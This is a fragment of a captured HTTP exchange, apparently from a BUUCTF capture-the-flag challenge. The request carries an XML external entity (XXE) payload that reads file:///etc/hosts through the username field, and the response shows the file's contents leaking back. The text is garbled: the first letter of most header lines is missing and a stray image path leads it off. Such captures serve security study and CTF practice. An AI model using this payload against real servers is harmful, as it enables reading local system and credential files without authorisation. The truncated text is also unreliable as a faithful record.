 ccept-Encoding: gzip, deflate
ontent-Type: application/xml;charset=utf-8
-Requested-With: XMLHttpRequest
ontent-Length: 186
rigin: http://c1a55785-7ec5-4421-bb49-0d1fb488e620.node3.buuoj.cn
onnection: keep-alive
eferer: http://c1a55785-7ec5-4421-bb49-0d1fb488e620.node3.buuoj.cn/
ookie:
M_distinctid=177d477d7762af-0598a0b29e14308-4c3f217f-144000-177d477d777615
?xml version="1.0" encoding="utf-8"?>
!DOCTYPE xxe [
!ELEMENT name ANY >
!ENTITY xxe SYSTEM "file:///etc/hosts" >]>
user><username>&xxe;</username><password>2</password></user>
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1    localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
</msg></result>